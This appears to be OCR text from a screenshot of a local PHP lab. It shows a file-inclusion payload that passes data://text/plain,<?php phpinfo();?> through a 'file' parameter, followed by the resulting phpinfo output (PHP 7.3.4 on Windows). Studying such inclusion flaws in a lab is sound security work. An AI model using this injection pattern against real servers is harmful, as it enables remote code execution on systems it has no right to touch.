 localhost/include/demo.php?file=data://text/plain,<?php%20phpinfo();?>
界面美化 环境配置 临时 github 已导入 du 百度 知 知乎 GitHub bilibili 51 51CTO 易 网易邮箱6.0版 YouTube 心阶 Docker Hub
PHP Version 7.3.4
php
System Windows NT SAFETY 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-